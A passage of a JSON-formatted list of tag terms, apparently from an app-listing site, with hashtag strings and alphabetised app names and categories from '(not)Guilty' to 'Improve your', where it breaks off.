#taskmanagement"},{"term":"#ai #dating #tinder #pof #apps #date #love #girls"},{"term":"#androidgames #games #mobilegames #mobilegaming #Indiegames #IndieGamedev"},{"term":"#androidgames #indiegames #IndieGameDev #arcade #flappy"},{"term":"#androidgames #strategy #games #indiegames #IndieGameDev"},{"term":"#anxiety #mental #training #workout #motivation #inspiration #psycho #psychology #apps"},{"term":"#appmarketing #appdevelopers #appentrepreneur #Apps #macos"},{"term":"#apps #androidgames #indiegames #IndieGamesDev"},{"term":"#apps #calls #Androidapps #flashlight"},{"term":"#apps #police #scanner #policeradio #emergency #androidapps #cops"},{"term":"#apps #social #Whatsapp #status #wa"},{"term":"#arab\n#arabic\n#uae\n#dubai\n#game\n#mobilegame\n#mobilegaming\n#strategy\n#zombies\n#zombie\n#war"},{"term":"#arcade #indiegames #IndieGameDev #androidgames #iphonegames #iosgames"},{"term":"#arcadegames #mobilegaming #mobliegames #Androidgames #iosgames #indiegames #IndieGameDev"},{"term":"#bch #cryptonews #cryptoalerts #apps #Androidapps #bitcoincash #bitcoin"},{"term":"#birthdays #reminder #calendar #anniversary #Apps #Androidapps #Android"},{"term":"#boardgames #Androidgames #iosgames #mobilegaming #xo #tictactoe"},{"term":"#career #professionals #industry #apps #social #friends #friendship"},{"term":"#cars #buysell #buy #sell #auto #vehicles #apps #iphoneapps"},{"term":"#cars #carowner #carratings #social #discussions #apps"},{"term":"#casino #poker #androidgames #slotgames #slots"},{"term":"#christian #jesus #god #church #colorado"},{"term":"#crypto #btc #bitcoin #netherlands #dutch #belgium #cryptocurrency #eth"},{"term":"#dating #social #singles #meet #Apps #Androidapps #iPhoneapps"},{"term":"#datingapp\n#friendfinder\n#meetnewpeople\n#findlove\n#makeconnections\n#singlelife\n#datingadvice\n#lovelife\n#relationships\n#friendship\n#community\n#socialapp"},{"term":"#drunk #high #embarrassing #texting #sexting #apps #Androidapps"},{"term":"#earn #earningmoney #passiveincome #earncash #earnmoney #apps #Androidapps"},{"term":"#earnmoney #earnmoney #apps #androidapps #extracash"},{"term":"#educational #learning #kids #toddlers #abc #spelling #English"},{"term":"#family #kids #childrenapp #kidsapps #parenting #apps #iphoneapps"},{"term":"#fashion\n#style\n#fashionista\n#fashionblogger\n#streetstyle\n#fashiongram\n#fashionweek\n#trendy\n#apps"},{"term":"#fashion #apps #iPhone #iosapps #ootd #outfitoftheday #lookoftheday"},{"term":"#fashion #clothing #buyandsell #clothes #sell #buy #ads #classifieds"},{"term":"#fitness #workouts #caliesthenics #rings #gymrings #apps #appstore #newapps"},{"term":"#flight #travel #apps #airport #airline #Androidapps"},{"term":"#football #soccer #footballnews #transfernews #footballresults #coppaamerica #messi #ronaldo"},{"term":"#fruits #veggies #onlineshopping #shopping #apps"},{"term":"#games #gaming #mobielgames #Androidgames #iosgames"},{"term":"#games #mobilegames #Androidgames #indiegames #match3 #candymatch #saga"},{"term":"#gaming #Games #mobilegaming #mobilegames #Androidgame #indiegames #IndieGameDev"},{"term":"#geography #flags #quiz #androigames"},{"term":"#gigs #gigslife #gigsoftheweek  #handyman #handymantips  #work #services #local #nearby  #electrician #apps"},{"term":"#goals #habits #selfdevelopment #personaldevelopment #success #focus #Apps #Androidapps #iosapps"},{"term":"#gulf #khaleji #arab #social #messaging #meet #people #apps #iPhone"},{"term":"#habit #goals #apps #Androidapps #productivity #success #motivation"},{"term":"#hockey #icehockey #nhl #fantasy #apps #androidapps"},{"term":"#iPadGames\n#iPhoneGames\n#ConnectMonsters\n#MobileGaming\n#iOSGaming\n#BrainTeaser\n#PuzzleChallenge\n#MonsterMadness\n#GameOniOS"},{"term":"#indiegames #retro #8bit #steampunk #neon #IndieGameDev #indiedeveloper #Androidgames #arcade"},{"term":"#indiegames #rhytm #music #Androidgames #mobilegames #mobilegaming #games"},{"term":"#investing #investment #realestate #property #apps"},{"term":"#iphone #ipad #music #applemusic #musicstreaming #icloud #iosapps"},{"term":"#iphone #ipad #ocr #apps #AppStore #productivity #college #students #work #office"},{"term":"#iphonegames #iosgames #indiegames #IndieGameDev #androidgames #appstore"},{"term":"#iphonewallpapers #4kwallpapers #wallpapers #livewallpapers #nature #apps"},{"term":"#kids #education #parenting #apps #Androidapps #preschoolers #preschool"},{"term":"#kids #parenting #abc #learning #androidgames"},{"term":"#kids #parents #parenting #boys #girls #toddlers #education #educational #learning #bedtime #stories #books"},{"term":"#language #learning #Korean #Apps #education #Androidapps #iOSapps"},{"term":"#lotto #lottery #Apps #MegaMillions #Cash4life #Powerball #Androidapps"},{"term":"#math #mathgame #mathematics #puzzle #androidgame #mobilegaming #indiegames #indiedev"},{"term":"#mentalegesundheit\n#entspannung\n#stressabbau\n#achtsamkeit\n#meditationdeutsch\n#mentalestärke\n#innerreruhe\n#selbstfürsorge\n#gesundeschlafen"},{"term":"#messaging #whatsapp #whastsappstory #messenger #Apps #Androidapps #stories"},{"term":"#movie #tvshows #apps #iphoneapps #androidapps"},{"term":"#news #USA #usnews #usmedia #Apps #newspaper #fox #cnn"},{"term":"#parenting #help #kidscare #kids #children #apps"},{"term":"#parenting #social #parent #kids #newparents"},{"term":"#parents #grandparents #newparents #parenting #memories #journal #journaling #apps #Androidapp #iosapps"},{"term":"#poker #pokergame #pokerandroid #videopoker #casino #androidgames"},{"term":"#productivity #newapps #iosapps #iphoneapps #visualization #ideas #focus"},{"term":"#racing #racer #iphonegames #iosgames #indiegames #IndieGameDev"},{"term":"#radio #streaming #fm #music #apps #iphoneapps"},{"term":"#realestate #agent #mls #house #routing #property #apartment #openhouses"},{"term":"#recording #recorder #apps #social #HomeAlone #Thanksgiving"},{"term":"#rideshare #uber #lyft #travel #apps #iphoneapps"},{"term":"#selfimprovement #growth #personalgrowth #success #goals #motivation #habits #Apps #apps #iosapps #jounraling"},{"term":"#shopping #online #overseas #international #global #buysell"},{"term":"#shopping #shop #kids #baby #clothing #apps #Androidapps #iosapps"},{"term":"#singapore #delivery #courier #apps #Androidapps"},{"term":"#social #apps #opinion #influencer #blogger #vlogger #famous #outfit #fashion"},{"term":"#social #dating #apps #emotions #emojis #Apps #Androidapps"},{"term":"#social #subtitles #socialmedia #socialmediamarketing #apps #marketing #instagram #engagement"},{"term":"#sports #football #futsal #doha #qatar #apps"},{"term":"#sports #predictions #soccer #football #footballprediction #soccerpredictions #mls #coppaamerica"},{"term":"#stockphotos #stockphotography #dreamstime #stockimages #stockphoto #photography #apps #Androidapps"},{"term":"#style #social #socialmedia #newsocialmedia #fashion #feedback #apps #appstore #androidapps #iphone"},{"term":"#tools #apps #android #converter #androidapps #math #engineering"},{"term":"#travel #flight #airtravel #compensation #flightdelay #delayedflights #apps"},{"term":"#travel #translation #emoji #travelers #apps #Androidapps"},{"term":"#travel #travelblog #traveling #traveladventure #apps"},{"term":"#trivia #games #androidgames #iphonegames #trivia"},{"term":"#uae #dubai #abudhabi #saudiarabia #qatar #doha #shopping #savings #savemoney #shop #online #deals #offers #apps #middleeast #bahrain #egypt #kuwait"},{"term":"#vegans #vegan #plantbased #vegansofig #veganlife #govegan #veganism #vegandrinks"},{"term":"#video #vlogs #Casey #vlog #vlogging #star #Apps #social"},{"term":"#videos #download #youtube #facebook #twitter #instagram #apps #androidapps"},{"term":"#whatsapp #messenger #messaging #apps #stickers #Apps #Androidapps"},{"term":"#word #puzzle #puzzlegames #Androidgames"},{"term":"#wordgames #puzzlegames #games #Androidgames #world #travel"},{"term":"#wordsearch #wordpuzzle #words #puzzlegames #Games #mobielgames #Androidgames"},{"term":"#workout #loseweight #fitness #health #healthyliving #summer #summerbody #apps #iphoneapps #iosapps"},{"term":"(not)Guilty"},{"term":"1.00 USD Currency Converter"},{"term":"100 Balls"},{"term":"1000 Swipes Trivia"},{"term":"10k"},{"term":"112"},{"term":"123QWERTY"},{"term":"1Line Football"},{"term":"1code"},{"term":"2017"},{"term":"2048 Bench Puzzle Play Number"},{"term":"21K Run Trainer"},{"term":"25 Daily"},{"term":"3 Pointers"},{"term":"3Coins"},{"term":"3D graphics"},{"term":"420 Cloud Social"},{"term":"4Down"},{"term":"4Plan"},{"term":"50 Pullups Workout"},{"term":"50Artist50States"},{"term":"60 Second Workout Challenge"},{"term":"63"},{"term":"7 Day Diet"},{"term":"7 Lottery - Lotto Prediction"},{"term":"7 Minute Workout Challenge"},{"term":"777"},{"term":"9 Minute Workout"},{"term":"ABC Alphabet"},{"term":"ADIM Download Manager"},{"term":"AI"},{"term":"AO"},{"term":"Academy"},{"term":"Accident Scan"},{"term":"Achieve Dreams"},{"term":"Active Portfolio"},{"term":"Activities"},{"term":"AdBlock Pro"},{"term":"AdBlocker"},{"term":"AdLottery"},{"term":"Addictive and Challenging"},{"term":"Addictive and Exciting"},{"term":"Additive"},{"term":"Adnoto Expense Manager"},{"term":"Adobe Lightroom"},{"term":"Adorable little girls"},{"term":"Adventure Games"},{"term":"Adventure Island - Super Boy"},{"term":"Adventure Jump World 2017"},{"term":"Adventure Quest Monster World"},{"term":"Advertisement"},{"term":"African black communities"},{"term":"Afro Dating App"},{"term":"Agile"},{"term":"Agile Log"},{"term":"Ai Location Triggered Messaging App"},{"term":"Aicall"},{"term":"AirDnd"},{"term":"Airbus"},{"term":"Airtime"},{"term":"Alakazu"},{"term":"Alchemy"},{"term":"Alchemy Master"},{"term":"Alert"},{"term":"Algorhyme"},{"term":"Aliens Eat Cats"},{"term":"All Languages Translator"},{"term":"Amazon App Store"},{"term":"American Chat"},{"term":"American Free Press"},{"term":"Amplifying sounds and speech"},{"term":"Andii"},{"term":"Androd"},{"term":"Android App Tools"},{"term":"Android Apps"},{"term":"Android Box TV"},{"term":"Android Review"},{"term":"Animal Match 3"},{"term":"Animation"},{"term":"Animation Maker"},{"term":"Anointed"},{"term":"Anonymous Chat Rooms for Teenagers and Strangers"},{"term":"Anonymous Email Address"},{"term":"Ant Smasher"},{"term":"AntPocket"},{"term":"Anti-stress"},{"term":"Antivirus"},{"term":"Anxiety App"},{"term":"Any Unit Converter"},{"term":"Anzen GPS"},{"term":"Apollo Muse"},{"term":"App Development"},{"term":"App Installer Rewards"},{"term":"App Lock"},{"term":"App Related"},{"term":"App's correct passcode"},{"term":"AppBlock"},{"term":"Applicalls"},{"term":"Applock: Fingerprint \u0026 Pin"},{"term":"AquizMatics"},{"term":"Arcade Game of the Week"},{"term":"Arcade Maker"},{"term":"Arcade platformer"},{"term":"Arhictecture"},{"term":"Ariv"},{"term":"AroundTown"},{"term":"Arraynium"},{"term":"Assemblr"},{"term":"Astrology"},{"term":"Atoms Popper Game"},{"term":"Audials Radio"},{"term":"Audio Books"},{"term":"AutoYoga"},{"term":"Automatic Call Recorder"},{"term":"Automatically saves your password"},{"term":"Autonote"},{"term":"Avivast"},{"term":"Avoid your enemies"},{"term":"Award"},{"term":"Awareness"},{"term":"BIGVU"},{"term":"BREAST CANCER"},{"term":"BULK"},{"term":"BYVEJR"},{"term":"Baby Delivery Planner"},{"term":"Baby Jump"},{"term":"Baby Learning"},{"term":"Baby Shadow Box"},{"term":"Baby Sleep Sounds: White Noise"},{"term":"Baby monitor"},{"term":"Babylingos"},{"term":"Backgammon For Money"},{"term":"Backgammon+"},{"term":"Bacon"},{"term":"Bacon Dive"},{"term":"Baking and Cooking Chocolate Cake"},{"term":"Ball"},{"term":"Ball Path"},{"term":"Balloon Escape"},{"term":"Balls Bricks Breaker"},{"term":"Bamsemi"},{"term":"Bandr"},{"term":"Baseball Mecca"},{"term":"Baseball schedule"},{"term":"Basketball"},{"term":"Basketball lovers"},{"term":"Basra"},{"term":"Bat Attack"},{"term":"Battery Care"},{"term":"Battle between two animals"},{"term":"Be light"},{"term":"Beautiful \u0026 Cool Images HD Wallpapers"},{"term":"Beautiful story"},{"term":"BeeBell Voice Recorder"},{"term":"Beelinguapp"},{"term":"Bermuda: Dead Gold"},{"term":"Best"},{"term":"Best Talents"},{"term":"Best blogs"},{"term":"Best of Chess"},{"term":"Bible Promises"},{"term":"Billiard"},{"term":"Billing"},{"term":"Bird Drop"},{"term":"Bird Match 3"},{"term":"Birds and Water"},{"term":"Bitcoin CoinMarketCap.com"},{"term":"Bitcoin Exchange"},{"term":"Bitcoin System"},{"term":"Bitz"},{"term":"Bizi"},{"term":"Black Friday"},{"term":"Blackjack 21 Play Real Casino"},{"term":"Blast Pool"},{"term":"Block 1010"},{"term":"Block Puzzle Galaxy"},{"term":"Block Puzzle Reloaded"},{"term":"Blockers Spy"},{"term":"Blocklist"},{"term":"Blocky Streets"},{"term":"Blox Vs Kube"},{"term":"Blue Bird Academy"},{"term":"Blue Light Therapy"},{"term":"Blue tick"},{"term":"Bluecoins"},{"term":"Body calculator"},{"term":"Bokeh Professional"},{"term":"Bomboat"},{"term":"Bonce-E"},{"term":"Booking"},{"term":"Bookster"},{"term":"Boomer"},{"term":"Boon"},{"term":"Bouncy Pig"},{"term":"Boxes"},{"term":"Boxing Bag Simulator"},{"term":"Brain Training"},{"term":"Brain ball game"},{"term":"Brain train"},{"term":"Break it"},{"term":"Breaker Bricks 76"},{"term":"Brick"},{"term":"Brick Blast Pro"},{"term":"Brick Breaker 3D"},{"term":"Brick Breaker Space"},{"term":"Brief"},{"term":"Brokers"},{"term":"Bubble Blaster Shooter"},{"term":"Bubble Pop"},{"term":"Bubble Therapy"},{"term":"Bubbles"},{"term":"BubleCat"},{"term":"Building Construction"},{"term":"Bumble"},{"term":"Bunny Puzzle"},{"term":"Burn Calories"},{"term":"Bus Driving"},{"term":"Business Reviews Hub"},{"term":"Business card scanner"},{"term":"CALC Smart"},{"term":"CC CopyCat Recipe Collection"},{"term":"CELEBRITIES"},{"term":"CHI Encyclopedia of Animals"},{"term":"CHI Encyclopedia of Dogs"},{"term":"CHI Encyclopedia of the Solar System"},{"term":"COLORED BALL ACTION"},{"term":"CV Doctor"},{"term":"Calculator"},{"term":"Calculator with Hidden Email"},{"term":"Calendar"},{"term":"California"},{"term":"Call Me"},{"term":"Call Me App"},{"term":"Call\/Text\/Money"},{"term":"Caller Name Announcer"},{"term":"Calls"},{"term":"Calm Your Baby"},{"term":"Cam"},{"term":"Cam2Baby"},{"term":"Cam2Pet"},{"term":"CamSurf"},{"term":"Camera Roll"},{"term":"Campaing"},{"term":"Canada"},{"term":"Candy"},{"term":"Candy Land Puzzle"},{"term":"Candy monster match 3 game"},{"term":"Cannabis"},{"term":"Captain Ghost"},{"term":"Capture Studio"},{"term":"Car Wash"},{"term":"Car games"},{"term":"CarSmartt"},{"term":"Carrot Idea Organizer"},{"term":"Cash"},{"term":"Cash App"},{"term":"CashUpp"},{"term":"Casino Games"},{"term":"Casino Slot Game"},{"term":"Casino Slots"},{"term":"Cat Games"},{"term":"Cat Match 3"},{"term":"Cat Rat Dog Race"},{"term":"Cat platform"},{"term":"Catch Up – Space Frontier"},{"term":"Catchy Monkey"},{"term":"Celebrity Face Trade"},{"term":"CellRebel"},{"term":"CellTransl8"},{"term":"Chachi’s Homemade Food USA"},{"term":"Chakra Chi"},{"term":"Challenging Game"},{"term":"Change Lane: Do not Crash!"},{"term":"Change People's Life"},{"term":"Charming"},{"term":"Chat App"},{"term":"ChatVideo"},{"term":"Chatspin"},{"term":"Chatting community"},{"term":"Chaxter"},{"term":"Cheap"},{"term":"Cheap Flights Calendar"},{"term":"Check and Pack"},{"term":"Check quickly"},{"term":"Chemistry Pop"},{"term":"Childhood"},{"term":"Childrens educational"},{"term":"China US Focus eDigest"},{"term":"Chinese Strokes Order"},{"term":"Chippmoji"},{"term":"Chirp"},{"term":"Chord Progression Generator"},{"term":"Chores"},{"term":"Christmas"},{"term":"Christmas Santa Rescue Fun"},{"term":"Christmas spirit"},{"term":"Christogram"},{"term":"Chrome"},{"term":"Chrome Store"},{"term":"Chronic Compass"},{"term":"Cinema App"},{"term":"CipherBoard"},{"term":"Circularity"},{"term":"City Danger"},{"term":"Clapp"},{"term":"Classes"},{"term":"Classic"},{"term":"Classical Music"},{"term":"Classical Music Songs"},{"term":"Classmates"},{"term":"Clear"},{"term":"Clearvue"},{"term":"Cleopatra 5 Reel Casino"},{"term":"Cleopatra Solitaire TriPeaks"},{"term":"Click it"},{"term":"Clockwork Planets"},{"term":"Cluttered Garage Sales"},{"term":"Coconut Oil Uses"},{"term":"Codots"},{"term":"Coffee Meets Bagel"},{"term":"Coin Princess"},{"term":"Coinalysis"},{"term":"Coins"},{"term":"CoinsNow"},{"term":"Cointoken"},{"term":"Coinzy"},{"term":"Colision Ball"},{"term":"Collaboration"},{"term":"Collage Maker"},{"term":"College Football"},{"term":"College Search"},{"term":"Color Casual Game"},{"term":"Color Dating"},{"term":"Color Disk"},{"term":"Color therapy"},{"term":"ColorUs"},{"term":"Coloring Book"},{"term":"Coloring Book with Magic"},{"term":"Coloris"},{"term":"Colors XYZ"},{"term":"Combat Stress"},{"term":"Communiverse"},{"term":"Comparison"},{"term":"Complete Goals"},{"term":"Complice"},{"term":"Composer"},{"term":"Config"},{"term":"Connect 3 balance battle"},{"term":"Connection"},{"term":"Connetions"},{"term":"Consult I Ching"},{"term":"Contact Memory"},{"term":"Control Account"},{"term":"Control Center"},{"term":"Control cleaner"},{"term":"Convert Videos"},{"term":"Cool Down Phone Temperature"},{"term":"Cool Efects"},{"term":"Cool Kids Math Games"},{"term":"CoolCities"},{"term":"Coozyn"},{"term":"CoralReefMKT"},{"term":"Corner Dash"},{"term":"Cosmic Enviroment"},{"term":"Courses"},{"term":"Covers"},{"term":"Cow Pig Run"},{"term":"Crane simulator"},{"term":"Cranial Shift"},{"term":"Crash Game"},{"term":"Crazy"},{"term":"Crazy Color Switch"},{"term":"Crazy Cutsaw"},{"term":"Crazy Garage"},{"term":"Crazy Submarine: Underwater Survival"},{"term":"Crea Pic Photo Editor"},{"term":"Create"},{"term":"Create Collage"},{"term":"Creating Timelines"},{"term":"Creating your own picture Quotes"},{"term":"Creator"},{"term":"Credit360"},{"term":"CristalChek"},{"term":"Critter Cratez"},{"term":"Crowd’s Feed"},{"term":"Crucial meeting"},{"term":"CryptoTAIL"},{"term":"Cube Hopper 2D"},{"term":"Cubes"},{"term":"Cupid Knows"},{"term":"Currency Conversion"},{"term":"Currency Converter"},{"term":"Custom Photo Camera"},{"term":"Customized features"},{"term":"Customized settings"},{"term":"CutCuts"},{"term":"Cute \u0026 The Rope"},{"term":"Cyrcle"},{"term":"DA Rewards"},{"term":"DESCRIPIX"},{"term":"DIY"},{"term":"DJ mixing"},{"term":"DMS"},{"term":"DMV 2016"},{"term":"DMV Permit Practise Test"},{"term":"DSYNC"},{"term":"Daily Horoscope"},{"term":"Daily Intake"},{"term":"Daily Motivational Quotes"},{"term":"Daily Yum"},{"term":"Daily go"},{"term":"Dance"},{"term":"Data Integration"},{"term":"Data Recovery"},{"term":"Data Source"},{"term":"Data Sync"},{"term":"Data Wifi"},{"term":"DataTracks"},{"term":"Database"},{"term":"Date"},{"term":"Dates"},{"term":"Dating Apps"},{"term":"Dating platform"},{"term":"Day of Birth Finder"},{"term":"DealerClick DMS"},{"term":"Deals"},{"term":"Deep sleep \u0026 Relaxation"},{"term":"Deez Alarm Clock"},{"term":"Delete Photo"},{"term":"Dementia"},{"term":"Design App"},{"term":"Destroy enemy"},{"term":"Device Info Plus"},{"term":"Diamond Glide"},{"term":"Dicing with Music"},{"term":"Dictionary"},{"term":"DididApp"},{"term":"Diet"},{"term":"Diet Coach"},{"term":"Diet Plans"},{"term":"Digest Aware"},{"term":"Digits Puzzles Matching Combo Star"},{"term":"Dino Coloring Book"},{"term":"Discipline"},{"term":"Discount Codes"},{"term":"Discover"},{"term":"Discover Anyone"},{"term":"DocChat"},{"term":"Doctor's Consultation"},{"term":"Doctors"},{"term":"Documents"},{"term":"Dodge blocks"},{"term":"Dogs"},{"term":"Don't Let Me Drop!"},{"term":"Don't Wait In Line"},{"term":"Donkey Ollie"},{"term":"Doodle"},{"term":"Doozy.do"},{"term":"Dots Blob"},{"term":"Double Space Race"},{"term":"Download Apps and Games"},{"term":"Downloader"},{"term":"Dragon Ninja"},{"term":"Dragon Ninja Rush"},{"term":"Dragon Pop"},{"term":"Drawing"},{"term":"Dream Home"},{"term":"Dreaming Pug"},{"term":"Dressing Up"},{"term":"Drift"},{"term":"Driftr"},{"term":"Drinking Game"},{"term":"Driver Knowledge Test"},{"term":"Drivery"},{"term":"Driving"},{"term":"Driving Test Guide"},{"term":"Drones"},{"term":"Drop It"},{"term":"Duels"},{"term":"Dump"},{"term":"Dunes War - Tower Defense"},{"term":"Dunidle"},{"term":"E-business"},{"term":"E-commerce platform"},{"term":"E-wallet"},{"term":"EXPERTS AND PROFESSIONALS."},{"term":"EZTalks"},{"term":"Earn"},{"term":"Earn \u0026 Find Jobs"},{"term":"Earn Money"},{"term":"Earnings Call"},{"term":"Earth Day"},{"term":"EaseUS Data Recovery"},{"term":"Easy User Interface"},{"term":"EasyhairPro"},{"term":"Eave Music Player"},{"term":"Echo"},{"term":"Edge Lighting"},{"term":"Editor"},{"term":"Educatinal Game"},{"term":"Educational App of the Week"},{"term":"Effective marketing tools"},{"term":"Eggs Out"},{"term":"Eidoo"},{"term":"Electronic Cigarettes"},{"term":"Elevator Jungle-Lite"},{"term":"Elevatr"},{"term":"EmMa"},{"term":"Email Marketing"},{"term":"Emoji"},{"term":"Emoji Basket"},{"term":"Emoji Mill"},{"term":"Emoji Score Pro"},{"term":"Emojis in Space"},{"term":"Empire"},{"term":"Endless Gameplay"},{"term":"Endless Offroad Winter"},{"term":"Endless Racing"},{"term":"English to Spanish Translator"},{"term":"Enigma Test"},{"term":"Enjifit"},{"term":"Entertainment."},{"term":"Entrepreneur App"},{"term":"Entrepreneurship"},{"term":"Envicase App"},{"term":"Escape from the Amazon"},{"term":"Essential Oils"},{"term":"Event App"},{"term":"EventHub"},{"term":"Events App"},{"term":"EverCal"},{"term":"Evonite"},{"term":"Exchange Rates"},{"term":"Exciting Game"},{"term":"Exercises"},{"term":"Exit Viewer"},{"term":"Exoclipse"},{"term":"Expence Tracker"},{"term":"Expense Tracker"},{"term":"Express Feelings"},{"term":"Extensions"},{"term":"Extra Ballz"},{"term":"Extra Job"},{"term":"Extra Offerz"},{"term":"Extremely Handy"},{"term":"Eye Makeup"},{"term":"Eyetok"},{"term":"EzyData"},{"term":"FIBE"},{"term":"FONDO"},{"term":"FOOTSBY"},{"term":"FPS"},{"term":"FUn-packed"},{"term":"Face Swap"},{"term":"Fairbuy"},{"term":"Fake SMS Detector"},{"term":"Falling Cat"},{"term":"Fallound"},{"term":"FameTime"},{"term":"Famous Faces"},{"term":"FanDine"},{"term":"FanStorm"},{"term":"Fanominal"},{"term":"Fanpage Boost"},{"term":"Fantasy"},{"term":"Fantasy Arc"},{"term":"FarRide"},{"term":"Faraway: Puzzle Escape"},{"term":"Farming Simulator 2018"},{"term":"Fashalot"},{"term":"Fashion Stylist"},{"term":"Fast"},{"term":"Fast Functional Fitness"},{"term":"Fast Reacta"},{"term":"FastTik"},{"term":"Favves"},{"term":"Fear2Peace"},{"term":"Feed My Pony"},{"term":"Feed the Spider"},{"term":"Feline Good"},{"term":"Feline Good App"},{"term":"Fell Over"},{"term":"Felp"},{"term":"Felp App"},{"term":"Female main character"},{"term":"Fennex Augmented"},{"term":"Fetch and Learn Luna Free"},{"term":"Fidget"},{"term":"Fidget Spinner Deluxe"},{"term":"Fight"},{"term":"Fight Adventure"},{"term":"Fight Enemies"},{"term":"Fight Evil Forces"},{"term":"Fighting game"},{"term":"File Cleaning"},{"term":"Fill-it"},{"term":"Filters"},{"term":"Finance Management Apps"},{"term":"Finances"},{"term":"Financial Future"},{"term":"Financial alerts"},{"term":"FinancyBirds"},{"term":"Find Differences"},{"term":"Find best bars \u0026 pubs"},{"term":"Fineday"},{"term":"Fingertip Deals"},{"term":"Firefan"},{"term":"First Dry Clean"},{"term":"Fishing Mania Island"},{"term":"Fishing Puzzle Game"},{"term":"FitCar AI"},{"term":"FitQuick"},{"term":"Fitbounds Strong Arms Trainer"},{"term":"Fitjoy"},{"term":"Fitness Client Pro"},{"term":"Fitvate"},{"term":"Fixtures"},{"term":"Flappy Ball"},{"term":"Flappy Skulls"},{"term":"Flash on Call and SMS"},{"term":"Flashcards For Kids"},{"term":"Flashlights"},{"term":"Flater"},{"term":"Flexi - Book"},{"term":"Flick"},{"term":"Flickstree"},{"term":"Flight 88"},{"term":"Flight Store"},{"term":"Flight Tickets"},{"term":"Flipbook"},{"term":"Fluxed"},{"term":"Fly Single"},{"term":"Flying Chick"},{"term":"Fmovies4"},{"term":"Follow 4"},{"term":"Follow The Path"},{"term":"Followers"},{"term":"Follywood"},{"term":"Food guide"},{"term":"Foodilog"},{"term":"Football Team"},{"term":"Football logo pixel art"},{"term":"For Each Site"},{"term":"For Serious Singles Chat"},{"term":"Fora"},{"term":"Foreceipt"},{"term":"Forex Alerts"},{"term":"Former presidents of US"},{"term":"Fortune Slots"},{"term":"Fotocoin"},{"term":"Fours"},{"term":"Free Cat Game"},{"term":"Free Conversion Calculator"},{"term":"Free Dating Game"},{"term":"Free Download"},{"term":"Free Football Predictions"},{"term":"Free IMEI"},{"term":"Free Likes"},{"term":"Free Music for YouTube"},{"term":"Free Pandas"},{"term":"Free Paypal Cash"},{"term":"Freeroll Fantasy Casino"},{"term":"Freight King"},{"term":"French fries"},{"term":"Friendly"},{"term":"Friends Finder"},{"term":"Friends Interactions 4 Facebook"},{"term":"Friendships"},{"term":"FromX"},{"term":"Fruits Casino Slot Machine"},{"term":"Fruits Slots"},{"term":"Fulfilled life"},{"term":"Fullcourt"},{"term":"Fun Questions"},{"term":"Fun for WhatsApp"},{"term":"Funko Pop"},{"term":"Funny GIFs"},{"term":"Funny images \u0026 GIF"},{"term":"Furious Real Racing"},{"term":"Futbol"},{"term":"GETCHA"},{"term":"GIfts for family members"},{"term":"GPS navigation"},{"term":"GPS system"},{"term":"GPX Viewer PRO"},{"term":"GREEN"},{"term":"Gabber map"},{"term":"Gainbuzz"},{"term":"Galactic Attack 5th Star"},{"term":"Galaxy Space Simulator"},{"term":"Galaxy of Iron"},{"term":"Game Audio 101"},{"term":"Game Boy Classic"},{"term":"Game Reviews"},{"term":"Game Show Adventure"},{"term":"Games for Kids"},{"term":"Games. Flickin' Boogers"},{"term":"Games. Space Jumper"},{"term":"Gametime Blitz"},{"term":"Gaming"},{"term":"Gas Travel"},{"term":"GeoFlight USA"},{"term":"GeoGeek"},{"term":"Geodventure"},{"term":"Geography"},{"term":"Geotourist"},{"term":"Get Fit"},{"term":"Get Real"},{"term":"Giant Robot Adventures"},{"term":"Gift Cards"},{"term":"Ginger-U"},{"term":"Girls"},{"term":"Givz"},{"term":"Global"},{"term":"Global Sedan"},{"term":"Gluekey"},{"term":"Gmal"},{"term":"GoKid"},{"term":"Goal App"},{"term":"Golf"},{"term":"Golf Buddies"},{"term":"Golf. Amateur"},{"term":"GoodBook"},{"term":"Goodbuy$"},{"term":"Gps locator"},{"term":"GrahamMe"},{"term":"Gravity Cactus"},{"term":"Great Wall of ChaCha"},{"term":"Greengow"},{"term":"Grocery List App"},{"term":"Groomit In"},{"term":"Group Text"},{"term":"Groupr"},{"term":"Grow"},{"term":"Grumpy Grandpa 2"},{"term":"Guardian Soul"},{"term":"Guess Food"},{"term":"Guess the Movie"},{"term":"GuftBuster"},{"term":"Guide"},{"term":"Guided Meditation"},{"term":"Gummy Soda: Puzzle Adventure"},{"term":"Gym Workout Routine"},{"term":"Gymify"},{"term":"HD MP3 Voice Recorder"},{"term":"Habit App"},{"term":"Habit Challenge"},{"term":"Habit Creator"},{"term":"Habit reCode"},{"term":"Hacking"},{"term":"Hair Style Changer"},{"term":"Halal Advisor"},{"term":"Halloween"},{"term":"Halloween Pumpkin Rescue"},{"term":"Hand Toss – Garden Defense"},{"term":"Handsfree"},{"term":"HandyBoy"},{"term":"Hangouts"},{"term":"Happ"},{"term":"Happ The Social Map"},{"term":"Happiness Meditation"},{"term":"Happn"},{"term":"Happy ELMS"},{"term":"HappyHunts"},{"term":"Hard Balance"},{"term":"Hardware"},{"term":"Hardware System Info"},{"term":"Harmony Shayari"},{"term":"Hart Rate Plus"},{"term":"HashPhotos"},{"term":"Healing noise"},{"term":"Health Fitness"},{"term":"Health and Fitness"},{"term":"Healthcare Management"},{"term":"Healthy Reminder"},{"term":"Hearing aid"},{"term":"Heart Rate Monitor"},{"term":"Help the Baby"},{"term":"Helper"},{"term":"Hero Escape"},{"term":"Heroes Sim"},{"term":"Heuro"},{"term":"HiJob Job Search"},{"term":"Hide IP"},{"term":"High Contrast"},{"term":"High Risk Credit Card Processing Alert"},{"term":"High Speed"},{"term":"Historical Bars"},{"term":"Historical Events"},{"term":"Hit the blocks"},{"term":"Hiyo"},{"term":"Holo"},{"term":"Holo-Ai"},{"term":"Home Remedies"},{"term":"Home WiFi Alert- WiFi Analyzer"},{"term":"Home Wifi Alert"},{"term":"Hook Up"},{"term":"HookUp!"},{"term":"Hooke"},{"term":"Hoorce"},{"term":"Horror Stories"},{"term":"HostEvent"},{"term":"Hotel Discounter"},{"term":"Hotels owners"},{"term":"House Inspector"},{"term":"Houstour"},{"term":"How To Block Ads on iOS"},{"term":"Hungry Battles"},{"term":"Hunting"},{"term":"Hyper Shot"},{"term":"Hypno Rings"},{"term":"HypnoTrip"},{"term":"Hypnosis"},{"term":"ICD Convertor"},{"term":"IGoalCard"},{"term":"IME Pay"},{"term":"IMeetzu"},{"term":"IP management software"},{"term":"IQ Jackpot"},{"term":"IQ Test"},{"term":"Ibiza"},{"term":"IconMania"},{"term":"Idealist"},{"term":"Ideas"},{"term":"Identify song"},{"term":"Idle Clicker"},{"term":"Idle Realm"},{"term":"Image Class Labeler"},{"term":"Image to Text"},{"term":"Improve your 